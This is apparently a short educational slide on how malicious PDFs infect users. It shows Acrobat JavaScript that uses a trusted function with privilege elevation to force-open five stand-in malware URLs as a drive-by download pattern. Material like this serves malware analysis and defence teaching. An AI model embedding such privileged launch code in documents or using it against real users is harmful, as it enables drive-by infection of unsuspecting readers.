  Understanding Malware Infection - PDF
 Calling Codes through Trusted Propagator Functions
   myPropagatorFunction = app.trustPropagatorFunction(
   function() { <function body> }



   URL Opening - Drive by Download Infections

   trustedDoc = app.trustedFunction
   (
   function (cURL, bNewFrame)
   {
               app.beginPriv();
               var trustedDoc = app.launchURL(cURL, bNewFrame);
               app.endPriv();
               return trustedDoc;
               }
   )
   trustedDoc("http://www.malware1.com",true);
   trustedDoc("http://www.malware2.com",true);
    trustedDoc("http://www.malware3.com",true);
    trustedDoc("http://www.malware4.com",true);
    trustedDoc("http://www.malware5.com",true);
 
